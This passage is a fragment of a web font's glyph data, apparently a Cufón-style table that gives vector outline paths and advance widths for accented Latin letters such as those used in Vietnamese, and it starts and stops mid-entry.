r39,0","w":182},"\u0102":{"d":"143,-285r42,285r-76,0r-4,-51r-26,0r-4,51r-77,0r38,-285r107,0xm103,-102v-4,-32,-7,-72,-11,-119v-8,54,-12,94,-14,119r25,0xm134,-338v5,40,-51,52,-77,31v-8,-7,-12,-17,-12,-31r23,0v-1,14,9,19,22,19v15,0,19,-6,22,-19r22,0","w":182},"\u1eb0":{"d":"143,-285r42,285r-76,0r-4,-51r-26,0r-4,51r-77,0r38,-285r107,0xm103,-102v-4,-32,-7,-72,-11,-119v-8,54,-12,94,-14,119r25,0xm134,-338v5,40,-51,52,-77,31v-8,-7,-12,-17,-12,-31r23,0v-1,14,9,19,22,19v15,0,19,-6,22,-19r22,0xm81,-376r24,37r-27,0r-45,-37r48,0","w":182},"\u1eae":{"d":"143,-285r42,285r-76,0r-4,-51r-26,0r-4,51r-77,0r38,-285r107,0xm103,-102v-4,-32,-7,-72,-11,-119v-8,54,-12,94,-14,119r25,0xm134,-338v5,40,-51,52,-77,31v-8,-7,-12,-17,-12,-31r23,0v-1,14,9,19,22,19v15,0,19,-6,22,-19r22,0xm147,-376r-45,37r-27,0r24,-37r48,0","w":182},"\u1eb2":{"d":"143,-285r42,285r-76,0r-4,-51r-26,0r-4,51r-77,0r38,-285r107,0xm103,-102v-4,-32,-7,-72,-11,-119v-8,54,-12,94,-14,119r25,0xm134,-338v5,40,-51,52,-77,31v-8,-7,-12,-17,-12,-31r23,0v-1,14,9,19,22,19v15,0,19,-6,22,-19r22,0xm124,-377v1,15,-26,27,-24,40r-17,0v-4,-14,17,-22,19,-38v0,-7,-1,-9,-7,-9v-9,0,-10,8,-9,17r-19,0v-3,-21,11,-33,29,-33v16,0,27,7,28,23","w":182},"\u1eb4":{"d":"143,-285r42,285r-76,0r-4,-51r-26,0r-4,51r-77,0r38,-285r107,0xm103,-102v-4,-32,-7,-72,-11,-119v-8,54,-12,94,-14,119r25,0xm134,-338v5,40,-51,52,-77,31v-8,-7,-12,-17,-12,-31r23,0v-1,14,9,19,22,19v15,0,19,-6,22,-19r22,0xm135,-361v-23,39,-69,-15,-87,17v-20,-27,13,-48,40,-31v13,8,30,7,38,-6","w":182},"\u1eb6":{"d":"143,-285r42,285r-76,0r-4,-51r-26,0r-4,51r-77,0r38,-285r107,0xm103,-102v-4,-32,-7,-72,-11,-119v-8,54,-12,94,-14,119r25,0xm134,-338v5,40,-51,52,-77,31v-8,-7,-12,-17,-12,-31r23,0v-1,14,9,19,22,19v15,0,19,-6,22,-19r22,0xm112,22r0,37r-39,0r0,-37r39,0","w":182},"\u00c8":{"d":"15,-285r123,0r0,57r-49,0r0,54r46,0r0,54r-46,0r0,63r54,0r0,57r-128,0r0,-285xm67,-333r24,36r-28,0r-44,-36r48,0","w":149},"\u00c9":{"d":"15,-285r123,0r0,57r-49,0r0,54r46,0r0,54r-46,0r0,63r54,0r0,57r-128,0r0,-285xm134,-333r-44,36r-27,0r23,-36r48,0","w":149},"\u1eba":{"d":"15,-285r123,0r0,57r-49,0r0,54r46,0r0,54r-46,0r0,63r54,0r0,57r-128,0r0,-285xm108,-336v0,14,-26,26,-24,39r-17,0v-4,-14,17,-22,19,-38v0,-7,-1,-9,-7,-9v-9,0,-10,8,-9,17r-20,0v-2,-21,11,-33,30,-33v16,0,28,8,28,24","w":149},"\u1ebc":{"d":"15,-285r123,0r0,57r-49,0r0,54r46,0r0,54r-46,0r0,63r54,0r0,57r-128,0r0,-285xm126,-313v-23,39,-68,-17,-87,16v-18,-28,13,-47,40,-31v13,8,30,7,38,-6","w":149},"\u1eb8":{"d":"15,-285r123,0r0,57r-49,0r0,54r46,0r0,54r-46,0r0,63r54,0r0,57r-128,0r0,-285xm99,22r0,37r-40,0r0,-37r40,0","w":149},"\u00ca":{"d":"15,-285r123,0r0,57r-49,0r0,54r46,0r0,54r-46,0r0,63r54,0r0,57r-128,0r0,-285xm80,-316r-14,19r-33,0r30,-42r34,0r28,42r-32,0","w":149},"\u1ec0":{"d":"15,-285r123,0r0,57r-49,0r0,54r46,0r0,54r-46,0r0,63r54,0r0,57r-128,0r0,-285xm80,-316r-14,19r-33,0r30,-42r34,0r28,42r-32,0xm66,-386r24,37r-27,0r-45,-37r48,0","w":149},"\u1ebe":{"d":"15,-285r123,0r0,57r-49,0r0,54r46,0r0,54r-46,0r0,63r54,0r0,57r-128,0r0,-285xm80,-316r-14,19r-33,0r30,-42r34,0r28,42r-32,0xm143,-386r-45,37r-27,0r24,-37r48,0","w":149},"\u1ec2":{"d":"15,-285r123,0r0,57r-49,0r0,54r46,0r0,54r-46,0r0,63r54,0r0,57r-128,0r0,-285xm81,-316r-14,19r-34,0r31,-42r33,0r29,42r-32,0xm152,-371v1,15,-26,27,-24,40v-6,-1,-20,4,-17,-6v-4,-7,34,-32,12,-41v-9,0,-10,8,-9,17r-20,0v-3,-21,11,-34,30,-34v16,0,27,8,28,24","w":149},"\u1ec4":{"d":"15,-285r123,0r0,57r-49,0r0,54r46,0r0,54r-46,0r0,63r54,0r0,57r-128,0r0,-285xm80,-316r-14,19r-33,0r30,-42r34,0r28,42r-32,0xm106,-344v-21,0,-48,-24,-61,0v-18,-27,14,-47,40,-31v13,7,31,8,38,-6r10,21v-7,6,-15,16,-27,16","w":149},"\u1ec6":{"d":"15,-285r123,0r0,57r-49,0r0,54r46,0r0,54r-46,0r0,63r54,0r0,57r-128,0r0,-285xm80,-316r-14,19r-33,0r30,-42r34,0r28,42r-32,0xm99,22r0,37r-40,0r0,-37r40,0","w":149},"\u00cc":{"d":"89,-285r0,285r-74,0r0,-285r74,0xm43,-333r24,36r-28,0r-44,-36r48,0","w":103},"\u00cd":{"d":"89,-285r0,285r-74,0r0,-285r74,0xm108,-333r-44,36r-27,0r23,-36r48,0","w":103},"\u1ec8":{"d":"89,-285r0,285r-74,0r0,-285r74,0xm80,-336v3,14,-25,26,-23,39r-18,0v-4,-15,17,-23,20,-38v-1,-6,-1,-9,-7,-9v-9,0,-10,8,-9,17r-20,0v-3,-21,12,-33,30,-33v16,0,28,8,27,24","w":103},"\u0128":{"d":"89,-285r0,285r-74,0r0,-285r74,0xm100,-313v-23,39,-68,-17,-87,16v-18,-28,13,-47,40,-31v13,8,30,7,38,-6","w":103},"\u1eca":{"d":"89,-285r0,285r-74,0r0,-285r74,0xm72,22r0,37r-40,0r0,-37r40,0","w":103},"\u00d2":{"d":"98,-291v90,-3,86,75,86,173v0,85,-15,121,-86,124v-91,4,-85,-77,-85,-173v0,-85,14,-121,85,-124xm98,-42v16,-4,12,-13,12,-39r0,-130v-2,-19,4,-31,-11,-31v-14,0,-12,9,-12,31r0,132v2,25,-4,34,11,37xm99,-333r23,36r-27,0r-44,-36r48,0"},"\u00d3":{"d":"98,-291v90,-3,86,75,86,173v0,85,-15,121,-86,124v-91,4,-85,-77,-85,-173v0,-85,14,-121,85,-124xm98,-42v16,-4,12,-13,12,-39r0,-130v-2,-19,4,-31,-11,-31v-14,0,-12,9,-12,31r0,132v2,25,-4,34,11,37xm154,-333r-45,36r-27,0r24,-36r48,0"},"\u1ece":{"d":"98,-291v90,-3,86,75,86,173v0,85,-15,121,-86,124v-91,4,-85,-77,-85,-173v0,-85,14,-121,85,-124xm98,-42v16,-4,12,-13,12,-39r0,-130v-2,-19,4,-31,-11,-31v-14,0,-12,9,-12,31r0,132v2,25,-4,34,11,37xm127,-336v0,14,-26,26,-24,39r-17,0v-4,-15,18,-21,19,-38v0,-7,-1,-9,-7,-9v-9,0,-10,8,-9,17r-19,0v-2,-21,10,-33,29,-33v16,0,28,8,28,24"},"\u00d5":{"d":"98,-291v90,-3,86,75,86,173v0,85,-15,121,-86,124v-91,4,-85,-77,-85,-173v0,-85,14,-121,85,-124xm98,-42v16,-4,12,-13,12,-39r0,-130v-2,-19,4,-31,-11,-31v-14,0,-12,9,-12,31r0,132v2,25,-4,34,11,37xm118,-297v-20,0,-48,-24,-60,0v-18,-27,14,-47,40,-31v13,8,30,7,38,-6r10,21v-7,6,-16,16,-28,16"},"\u1ecc":{"d":"98,-291v90,-3,86,75,86,173v0,85,-15,121,-86,124v-91,4,-85,-77,-85,-173v0,-85,14,-121,85,-124xm98,-42v16,-4,12,-13,12,-39r0,-130v-2,-19,4,-31,-11,-31v-14,0,-12,9,-12,31r0,132v2,25,-4,34,11,37xm118,22r0,37r-39,0r0,-37r39,0"},"\u00d4":{"d":"98,-291v90,-3,86,75,86,173v0,85,-15,121,-86,124v-91,4,-85,-77,-85,-173v0,-85,14,-121,85,-124xm98,-42v16,-4,12,-13,12,-39r0,-130v-2,-19,4,-31,-11,-31v-14,0,-12,9,-12,31r0,132v2,25,-4,34,11,37xm99,-316r-14,19r-33,0r30,-42r34,0r29,42r-33,0"},"\u1ed2":{"d":"98,-291v90,-3,86,75,86,173v0,85,-15,121,-86,124v-91,4,-85,-77,-85,-173v0,-85,14,-121,85,-124xm98,-42v16,-4,12,-13,12,-39r0,-130v-2,-19,4,-31,-11,-31v-14,0,-12,9,-12,31r0,132v2,25,-4,34,11,37xm99,-316r-14,19r-33,0r30,-42r34,0r29,42r-33,0xm93,-386r24,37r-28,0r-44,-37r48,0"},"\u1ed0":{"d":"98,-291v90,-3,86,75,86,173v0,85,-15,121,-86,124v-91,4,-85,-77,-85,-173v0,-85,14,-121,85,-124xm98,-42v16,-4,12,-13,12,-39r0,-130v-2,-19,4,-31,-11,-31v-14,0,-12,9,-12,31r0,132v2,25,-4,34,11,37xm99,-316r-14,19r-33,0r30,-42r34,0r29,42r-33,0xm158,-386r-44,37r-27,0r23,-37r48,0"},"\u1ed4":{"d":"98,-291v90,-3,86,75,86,173v0,85,-15,121,-86,124v-91,4,-85,-77,-85,-173v0,-85,14,-121,85,-124xm98,-42v16,-4,12,-13,12,-39r0,-130v-2,-19,4,-31,-11,-31v-14,0,-12,9,-12,31r0,132v2,25,-4,34,11,37xm99,-316r-14,19r-33,0r30,-42r34,0r29,42r-33,0xm171,-371v1,15,-26,27,-24,40v-6,-1,-20,4,-17,-6v-2,-7,18,-21,19,-33v0,-7,-1,-7,-7,-8v-9,0,-10,8,-9,17r-19,0v-3,-22,10,-34,29,-34v16,0,27,8,28,24"},"\u1ed6":{"d":"98,-291v90,-3,86,75,86,173v0,85,-15,121,-86,124v-91,4,-85,-77,-85,-173v0,-85,14,-121,85,-124xm98,-42v16,-4,12,-13,12,-39r0,-130v-2,-19,4,-31,-11,-31v-14,0,-12,9,-12,31r0,132v2,25,-4,34,11,37xm99,-316r-14,19r-33,0r30,-42r34,0r29,42r-33,0xm155,-360v-23,39,-68,-17,-87,16v-18,-27,14,-47,40,-31v13,8,30,7,38,-6"},"\u1ed8":{"d":"98,-291v90,-3,86,75,86,173v0,85,-15,121,-86,124v-91,4,-85,-77,-85,-173v0,-85,14,-121,85,-124xm98,-42v16,-4,12,-13,12,-39r0,-130v-2,-19,4,-31,-11,-31v-14,0,-12,9,-12,31r0,132v2,25,-4,34,11,37xm99,-316r-14,19r-33,0r30,-42r34,0r29,42r-33,0xm118,22r0,37r-39,0r0,-37r39,0"},"\u00d9":{"d":"98,-42v14,-2,11,-12,11,-33r0,-210r74,0r0,191v5,71,-22,100,-82,100v-72,0,-87,-32,-87,-122r0,-169r74,0r0,214v1,18,-2,27,10,29xm90,-333r24,36r-28,0r-44,-36r48,0"},"\u00da":{"d":"98,-42v14,-2,11,-12,11,-33r0,-210r74,0r0,191v5,71,-22,100,-82,100v-72,0,-87,-32,-87,-122r0,-169r74,0r0,214v1,18,-2,27,10,29xm154,-333r-45,36r-27,0r24,-36r48,0"},"\u1ee6":{"d":"98,-42v14,-2,11,-12,11,-33r0,-210r74,0r0,191v5,71,-22,100,-82,100v-72,0,-87,-32,-87,-122r0,-169r74,0r0,214v1,18,-2,27,10,29xm132,-336v1,14,-26,26,-24,39r-17,0v-4,-15,18,-21,19,-38v0,-6,0,-9,-6,-9v-9,0,-11,7,-10,17r-19,0v-3,-21,11,-33,30,-33v16,0,26,9,27,24"},"\u0168":{"d":"98,-42v14,-2,11,-12,11,-33r0,-210r74,0r0,191v5,71,-22,100,-82,100v-72,0,-87,-32,-87,-122r0,-169r74,0r0,214v1,18,-2,27,10,29xm118,-297v-20,0,-48,-24,-60,0v-18,-27,14,-47,40,-31v13,7,31,8,38,-6r10,21v-6,6,-16,16,-28,16"},"\u1ee4":{"d":"98,-42v14,-2,11,-12,11,-33r0,-210r74,0r0,191v5,71,-22,100,-82,100v-72,0,-87,-32,-87,-122r0,-169r74,0r0,214v1,18,-2,27,10,29xm118,22r0,37r-39,0r0,-37r39,0"},"\u01af":{"d":"220,-330v1,39,-6,67,-37,74r0,162v5,71,-22,100,-82,100v-72,0,-87,-32,-87,-122r0,-169r74,0r0,214v1,18,-2,27,10,29v14,-2,11,-12,11,-33r0,-210r74,0r0,6v4,-3,6,-7,7,-12r-12,0r0,-39r42,0"},"\u1eea":{"d":"90,-333r24,36r-28,0r-44,-36r48,0xm220,-330v1,39,-6,67,-37,74r0,162v5,71,-22,100,-82,100v-72,0,-87,-32,-87,-122r0,-169r74,0r0,214v1,18,-2,27,10,29v14,-2,11,-12,11,-33r0,-210r74,0r0,6v4,-3,6,-7,7,-12r-12,0r0,-39r42,0"},"\u1ee8":{"d":"154,-333r-45,36r-27,0r24,-36r48,0xm220,-330v1,39,-6,67,-37,74r0,162v5,71,-22,100,-82,100v-72,0,-87,-32,-87,-122r0,-169r74,0r0,214v1,18,-2,27,10,29v14,-2,11,-12,11,-33r0,-210r74,0r0,6v4,-3,6,-7,7,-12r-12,0r0,-39r42,0"},"\u1eec":{"d":"132,-336v1,14,-26,26,-24,39r-17,0v-4,-15,18,-21,19,-38v0,-6,0,-9,-6,-9v-9,0,-11,7,-10,17r-19,0v-3,-21,11,-33,30,-33v16,0,26,9,27,24xm220,-330v1,39,-6,67,-37,74r0,162v5,71,-22,100,-82,100v-72,0,-87,-32,-87,-122r0,-169r74,0r0,214v1,18,-2,27,10,29v14,-2,11,-12,11,-33r0,-210r74,0r0,6v4,-3,6,-7,7,-12r-12,0r0,-39r42,0"},"\u1eee":{"d":"142,-307v-22,30,-63,-23,-80,10v-20,-27,12,-46,39,-31v14,8,31,8,39,-6v3,10,15,22,2,27xm220,-330v1,39,-6,67,-37,74r0,162v5,71,-22,100,-82,100v-72,0,-87,-32,-87,-122r0,-169r74,0r0,214v1,18,-2,27,10,29v14,-2,11,-12,11,-33r0,-210r74,0r0,6v4,-3,6,-7,7,-12r-12,0r0,-39r42,0"},"\u1ef0":{"d":"118,22r0,37r-39,0r0,-37r39,0xm220,-330v1,39,-6,67,-37,74r0,162v5,71,-22,100,-82,100v-72,0,-87,-32,-87,-122r0,-169r74,0r0,214v1,18,-2,27,10,29v14,-2,11,-12,11,-33r0,-210r74,0r0,6v4,-3,6,-7,7,-12r-12,0r0,-39r42,0"},"\u01a0":{"d":"98,-42v16,-4,12,-13,12,-39r0,-130v-2,-19,4,-31,-11,-31v-14,0,-12,9,-12,31r0,132v2,25,-4,34,11,37xm194,-330v0,33,-3,58,-25,69v23,28,12,86,15,143v5,85,-15,121,-86,124v-91,4,-85,-77,-85,-173v0,-85,14,-124,85,-124v21,0,41,6,55,15v6,-4,10,-9,11,-15r-12,0r0,-39r42,0"},"\u1edc":{"d":"98,-42v16,-4,12,-13,12,-39r0,-130v-2,-19,4,-31,-11,-31v-14,0,-12,9,-12,31r0,132v2,25,-4,34,11,37xm194,-330v0,33,-3,58,-25,69v23,28,12,86,15,143v5,85,-15,121,-86,124v-91,4,-85,-77,-85,-173v0,-85,14,-124,85,-124v21,0,41,6,55,15v6,-4,10,-9,11,-15r-12,0r0,-39r42,0xm93,-339r24,37r-28,0r-44,-37r48,0"},"\u1eda":{"d":"98,-42v16,-4,12,-13,12,-39r0,-130v-2,-19,4,-31,-11,-31v-14,0,-12,9,-12,31r0,132v2,25,-4,34,11,37xm194,-330v0,33,-3,58,-25,69v23,28,12,86,15,143v5,85,-15,121,-86,124v-91,4,-85,-77,-85,-173v0,-85,14,-124,85,-124v21,0,41,6,55,15v6,-4,10,-9,11,-15r-12,0r0,-39r42,0xm154,-339r-45,37r-27,0r24,-37r48,0"},"\u1ede":{"d":"98,-42v16,-4,12,-13,12,-39r0,-130v-2,-19,4,-31,-11,-31v-14,0,-12,9,-12,31r0,132v2,25,-4,34,11,37xm194,-330v0,33,-3,58,-25,69v23,28,12,86,15,143v5,85,-15,121,-86,124v-91,4,-85,-77,-85,-173v0,-85,14,-124,85,-124v21,0,41,6,55,15v6,-4,10,-9,11,-15r-12,0r0,-39r42,0xm132,-336v3,14,-25,26,-23,39r-18,0v-4,-15,17,-23,20,-38v-1,-6,-1,-9,-7,-9v-9,0,-10,8,-9,17r-20,0v-3,-21,11,-33,30,-33v16,0,28,8,27,24"},"\u1ee0":{"d":"98,-42v16,-4,12,-13,12,-39r0,-130v-2,-19,4,-31,-11,-31v-14,0,-12,9,-12,31r0,132v2,25,-4,34,11,37xm194,-330v0,33,-3,58,-25,69v23,28,12,86,15,143v5,85,-15,121,-86,124v-91,4,-85,-77,-85,-173v0,-85,14,-124,85,-124v21,0,41,6,55,15v6,-4,10,-9,11,-15r-12,0r0,-39r42,0xm142,-307v-22,30,-63,-23,-80,10v-20,-27,12,-46,39,-31v14,8,31,8,39,-6v3,10,15,22,2,27"},"\u1ee2":{"d":"98,-42v16,-4,12,-13,12,-39r0,-130v-2,-19,4,-31,-11,-31v-14,0,-12,9,-12,31r0,132v2,25,-4,34,11,37xm194,-330v0,33,-3,58,-25,69v23,28,12,86,15,143v5,85,-15,121,-86,124v-91,4,-85,-77,-85,-173v0,-85,14,-124,85,-124v21,0,41,6,55,15v6,-4,10,-9,11,-15r-12,0r0,-39r42,0xm118,22r0,37r-39,0r0,-37r39,0"},"\u1ef2":{"d":"172,-285r-54,182r0,103r-68,0r0,-103r-52,-182r68,0v11,55,17,93,18,112v4,-30,10,-68,20,-112r68,0xm76,-333r24,36r-28,0r-44,-36r48,0","w":170},"\u00dd":{"d":"172,-285r-54,182r0,103r-68,0r0,-103r-52,-182r68,0v11,55,17,93,18,112v4,-30,10,-68,20,-112r68,0xm143,-333r-44,36r-27,0r23,-36r48,0","w":170},"\u1ef6":{"d":"172,-285r-54,182r0,103r-68,0r0,-103r-52,-182r68,0v11,55,17,93,18,112v4,-30,10,-68,20,-112r68,0xm118,-336v3,14,-25,26,-23,39r-18,0v-4,-15,17,-23,20,-38v-1,-6,-1,-9,-7,-9v-9,0,-10,8,-9,17r-20,0v-3,-21,11,-33,30,-33v16,0,28,8,27,24","w":170},"\u1ef8":{"d":"172,-285r-54,182r0,103r-68,0r0,-103r-52,-182r68,0v11,55,17,93,18,112v4,-30,10,-68,20,-112r68,0xm111,-297v-20,0,-48,-24,-60,0v-18,-27,14,-47,40,-31v13,7,31,8,38,-6r10,21v-6,6,-16,16,-28,16","w":170},"\u1ef4":{"d":"172,-285r-54,182r0,103r-68,0r0,-103r-52,-182r68,0v11,55,17,93,18,112v4,-30,10,-68,20,-112r68,0xm102,22r0,37r-39,0r0,-37r39,0","w":170},"\u00e0":{"d":"87,-196v-19,-1,-8,31,-11,53r-67,0v-5,-64,22,-94,81,-94v76,0,80,31,80,120r0,117r-69,0r0,-21v-19,41,-92,33,-92,-31v0,-53,7,-59,50,-77v35,-15,40,-5,40,-38v0,-18,1,-28,-12,-29xm88,-37v22,0,7,-49,11,-74v-19,15,-23,17,-23,45v0,18,-2,29,12,29xm86,-289r24,36r-27,0r-45,-36r48,0","w":181},"\u00e1":{"d":"87,-196v-19,-1,-8,31,-11,53r-67,0v-5,-64,22,-94,81,-94v76,0,80,31,80,120r0,117r-69,0r0,-21v-19,41,-92,33,-92,-31v0,-53,7,-59,50,-77v35,-15,40,-5,40,-38v0,-18,1,-28,-12,-29xm88,-37v22,0,7,-49,11,-74v-19,15,-23,17,-23,45v0,18,-2,29,12,29xm147,-289r-45,36r-27,0r24,-36r48,0","w":181},"\u1ea3":{"d":"87,-196v-19,-1,-8,31,-11,53r-67,0v-5,-64,22,-94,81,-94v76,0,80,31,80,120r0,117r-69,0r0,-21v-19,41,-92,33,-92,-31v0,-53,7,-59,50,-77v35,-15,40,-5,40,-38v0,-18,1,-28,-12,-29xm88,-37v22,0,7,-49,11,-74v-19,15,-23,17,-23,45v0,18,-2,29,12,29xm122,-293v0,14,-26,26,-24,40v-6,-1,-20,4,-17,-6v-2,-7,18,-21,19,-33v0,-7,-1,-7,-7,-8v-9,-1,-10,7,-9,16r-19,0v-3,-21,11,-33,29,-33v16,0,28,8,28,24","w":181},"\u00e3":{"d":"87,-196v-19,-1,-8,31,-11,53r-67,0v-5,-64,22,-94,81,-94v76,0,80,31,80,120r0,117r-69,0r0,-21v-19,41,-92,33,-92,-31v0,-53,7,-59,50,-77v35,-15,40,-5,40,-38v0,-18,1,-28,-12,-29xm88,-37v22,0,7,-49,11,-74v-19,15,-23,17,-23,45v0,18,-2,29,12,29xm138,-265v-23,40,-70,-18,-87,17v-20,-27,12,-49,40,-32v13,8,31,8,38,-6","w":181},"\u1ea1":{"d":"87,-196v-19,-1,-8,31,-11,53r-67,0v-5,-64,22,-94,81,-94v76,0,80,31,80,120r0,117r-69,0r0,-21v-19,41,-92,33,-92,-31v0,-53,7,-59,50,-77v35,-15,40,-5,40,-38v0,-18,1,-28,-12,-29xm88,-37v22,0,7,-49,11,-74v-19,15,-23,17,-23,45v0,18,-2,29,12,29xm112,22r0,37r-39,0r0,-37r39,0","w":181},"\u00e2":{"d":"87,-196v-19,-1,-8,31,-11,53r-67,0v-5,-64,22,-94,81,-94v76,0,80,31,80,120r0,117r-69,0r0,-21v-19,41,-92,33,-92,-31v0,-53,7,-59,50,-77v35,-15,40,-5,40,-38v0,-18,1,-28,-12,-29xm88,-37v22,0,7,-49,11,-74v-19,15,-23,17,-23,45v0,18,-2,29,12,29xm88,-267r-14,20r-34,0r31,-43r33,0r29,43r-32,0","w":181},"\u1ea7":{"d":"87,-196v-19,-1,-8,31,-11,53r-67,0v-5,-64,22,-94,81,-94v76,0,80,31,80,120r0,117r-69,0r0,-21v-19,41,-92,33,-92,-31v0,-53,7,-59,50,-77v35,-15,40,-5,40,-38v0,-18,1,-28,-12,-29xm88,-37v22,0,7,-49,11,-74v-19,15,-23,17,-23,45v0,18,-2,29,12,29xm88,-267r-14,20r-34,0r31,-43r33,0r29,43r-32,0xm76,-333r23,37r-27,0r-44,-37r48,0","w":181},"\u1ea5":{"d":"87,-196v-19,-1,-8,31,-11,53r-67,0v-5,-64,22,-94,81,-94v76,0,80,31,80,120r0,117r-69,0r0,-21v-19,41,-92,33,-92,-31v0,-53,7,-59,50,-77v35,-15,40,-5,40,-38v0,-18,1,-28,-12,-29xm88,-37v22,0,7,-49,11,-74v-19,15,-23,17,-23,45v0,18,-2,29,12,29xm88,-267r-14,20r-34,0r31,-43r33,0r29,43r-32,0xm148,-333r-44,37r-27,0r23,-37r48,0","w":181},"\u1ea9":{"d":"87,-196v-19,-1,-8,31,-11,53r-67,0v-5,-64,22,-94,81,-94v76,0,80,31,80,120r0,117r-69,0r0,-21v-19,41,-92,33,-92,-31v0,-53,7,-59,50,-77v35,-15,40,-5,40,-38v0,-18,1,-28,-12,-29xm88,-37v22,0,7,-49,11,-74v-19,15,-23,17,-23,45v0,18,-2,29,12,29xm88,-267r-14,20r-34,0r31,-43r33,0r29,43r-32,0xm159,-321v1,14,-26,26,-24,40v-6,-1,-20,4,-17,-6v-2,-7,18,-21,19,-33v0,-7,-1,-7,-7,-8v-9,-1,-10,7,-9,16r-20,0v-2,-21,12,-33,30,-33v16,0,27,8,28,24","w":181},"\u1eab":{"d":"87,-196v-19,-1,-8,31,-11,53r-67,0v-5,-64,22,-94,81,-94v76,0,80,31,80,120r0,117r-69,0r0,-21v-19,41,-92,33,-92,-31v0,-53,7,-59,50,-77v35,-15,40,-5,40,-38v0,-18,1,-28,-12,-29xm88,-37v22,0,7,-49,11,-74v-19,15,-23,17,-23,45v0,18,-2,29,12,29xm88,-267r-14,20r-34,0r31,-43r33,0r29,43r-32,0xm116,-295v0,0,-48,-26,-60,1v-19,-27,13,-48,40,-31v14,8,31,7,38,-7r9,21v-5,7,-15,17,-27,16","w":181},"\u1ead":{"d":"87,-196v-19,-1,-8,31,-11,53r-67,0v-5,-64,22,-94,81,-94v76,0,80,31,80,120r0,117r-69,0r0,-21v-19,41,-92,33,-92,-31v0,-53,7,-59,50,-77v35,-15,40,-5,40,-38v0,-18,1,-28,-12,-29xm88,-37v22,0,7,-49,11,-74v-19,15,-23,17,-23,45v0,18,-2,29,12,29xm88,-267r-14,20r-34,0r31,-43r33,0r29,43r-32,0xm112,22r0,37r-39,0r0,-37r39,0","w":181},"\u0103":{"d":"87,-196v-19,-1,-8,31,-11,53r-67,0v-5,-64,22,-94,81,-94v76,0,80,31,80,120r0,117r-69,0r0,-21v-19,41,-92,33,-92,-31v0,-53,7,-59,50,-77v35,-15,40,-5,40,-38v0,-18,1,-28,-12,-29xm88,-37v22,0,7,-49,11,-74v-19,15,-23,17,-23,45v0,18,-2,29,12,29xm134,-288v5,40,-51,52,-77,31v-8,-7,-12,-17,-12,-31r23,0v-1,13,9,19,22,18v15,0,19,-5,22,-18r22,0","w":181},"\u1eb1":{"d":"87,-196v-19,-1,-8,31,-11,53r-67,0v-5,-64,22,-94,81,-94v76,0,80,31,80,120r0,117r-69,0r0,-21v-19,41,-92,33,-92,-31v0,-53,7,-59,50,-77v35,-15,40,-5,40,-38v0,-18,1,-28,-12,-29xm88,-37v22,0,7,-49,11,-74v-19,15,-23,17,-23,45v0,18,-2,29,12,29xm134,-288v5,40,-51,52,-77,31v-8,-7,-12,-17,-12,-31r23,0v-1,13,9,19,22,18v15,0,19,-5,22,-18r22,0xm85,-324r23,36r-27,0r-44,-36r48,0","w":181},"\u1eaf":{"d":"87,-196v-19,-1,-8,31,-11,53r-67,0v-5,-64,22,-94,81,-94v76,0,80,31,80,120r0,117r-69,0r0,-21v-19,41,-92,33,-92,-31v0,-53,7,-59,50,-77v35,-15,40,-5,40,-38v0,-18,1,-28,-12,-29xm88,-37v22,0,7,-49,11,-74v-19,15,-23,17,-23,45v0,18,-2,29,12,29xm134,-288v5,40,-51,52,-77,31v-8,-7,-12,-17,-12,-31r23,0v-1,13,9,19,22,18v15,0,19,-5,22,-18r22,0xm145,-324r-44,36r-28,0r24,-36r48,0","w":181},"\u1eb3":{"d":"87,-196v-19,-1,-8,31,-11,53r-67,0v-5,-64,22,-94,81,-94v76,0,80,31,80,120r0,117r-69,0r0,-21v-19,41,-92,33,-92,-31v0,-53,7,-59,50,-77v35,-15,40,-5,40,-38v0,-18,1,-28,-12,-29xm88,-37v22,0,7,-49,11,-74v-19,15,-23,17,-23,45v0,18,-2,29,12,29xm134,-288v5,40,-51,52,-77,31v-8,-7,-12,-17,-12,-31r23,0v-1,13,9,19,22,18v15,0,19,-5,22,-18r22,0xm122,-324v0,14,-26,26,-24,39r-17,0v-4,-14,17,-22,19,-38v0,-7,-1,-9,-7,-9v-9,0,-10,8,-9,17r-19,0v-3,-21,11,-33,29,-33v16,0,28,8,28,24","w":181},"\u1eb5":{"d":"87,-196v-19,-1,-8,31,-11,53r-67,0v-5,-64,22,-94,81,-94v76,0,80,31,80,120r0,117r-69,0r0,-21v-19,41,-92,33,-92,-31v0,-53,7,-59,50,-77v35,-15,40,-5,40,-38v0,-18,1,-28,-12,-29xm88,-37v22,0,7,-49,11,-74v-19,15,-23,17,-23,45v0,18,-2,29,12,29xm134,-288v5,40,-51,52,-77,31v-8,-7,-12,-17,-12,-31r23,0v-1,13,9,19,22,18v15,0,19,-5,22,-18r22,0xm45,-316v17,-38,68,18,85,-16v20,22,-5,46,-31,35v-14,-6,-40,-17,-47,3","w":181},"\u1eb7":{"d":"87,-196v-19,-1,-8,31,-11,53r-67,0v-5,-64,22,-94,81,-94v76,0,80,31,80,120r0,117r-69,0r0,-21v-19,41,-92,33,-92,-31v0,-53,7,-59,50,-77v35,-15,40,-5,40,-38v0,-18,1,-28,-12,-29xm88,-37v22,0,7,-49,11,-74v-19,15,-23,17,-23,45v0,18,-2,29,12,29xm134,-288v5,40,-51,52,-77,31v-8,-7,-12,-17,-12,-31r23,0v-1,13,9,19,22,18v15,0,19,-5,22,-18r22,0xm112,22r0,37r-39,0r0,-37r39,0","w":181},"\u00e8":{"d":"89,-237v72,-1,90,46,84,125r-91,0v4,24,-10,71,11,75v20,-1,11,-38,13,-60r67,0v5,66,-18,101,-79,101v-58,-1,-83,-26,-83,-89r0,-68v-3,-57,26,-83,78,-84xm92,-196v-18,-1,-7,25,-10,46r20,0v-2,-19,5,-45,-10,-46xm86,-289r24,36r-27,0r-45,-36r48,0","w":184},"\u00e9":{"d":"89,-237v72,-1,90,46,84,125r-91,0v4,24,-10,71,11,75v20,-1,11,-38,13,-60r67,0v5,66,-18,101,-79,101v-58,-1,-83,-26,-83,-89r0,-68v-3,-57,26,-83,78,-84xm92,-196v-18,-1,-7,25,-10,46r20,0v-2,-19,5,-45,-10,-46xm150,-289r-44,36r-28,0r24,-36r48,0","w":184},"\u1ebb":{"d":"89,-237v72,-1,90,46,84,125r-91,0v4,24,-10,71,11,75v20,-1,11,-38,13,-60r67,0v5,66,-18,101,-79,101v-58,-1,-83,-26,-83,-89r0,-68v-3,-57,26,-83,78,-84xm92,-196v-18,-1,-7,25,-10,46r20,0v-2,-19,5,-45,-10,-46xm125,-293v1,15,-25,27,-23,40r-18,0v-5,-16,18,-23,20,-39v-1,-6,-1,-7,-7,-8v-9,0,-11,7,-10,16r-19,0v-3,-21,12,-33,30,-33v16,0,26,9,27,24","w":184},"\u1ebd":{"d":"89,-237v72,-1,90,46,8